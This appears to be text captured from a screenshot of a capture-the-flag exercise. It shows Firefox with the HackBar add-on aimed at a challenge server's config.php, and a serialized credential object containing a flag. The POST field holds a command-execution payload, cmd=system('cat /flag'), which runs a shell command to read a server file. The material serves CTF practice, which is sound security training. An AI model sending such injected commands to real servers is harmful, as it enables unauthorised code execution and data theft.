 dd05d8c5.clsadp.com/config.php
火狐官方站点 新手上路 常用网址 京东商城
a:2:{s:8:"username";s:28:"flag{23cdded6835c9f65c6e189faf5f2bc16} ";s:8:"password";s:32:"4dca00da67c692296690e90c50c96b79";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://dd05d8c5.clsadp.com/config.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('cat /flag');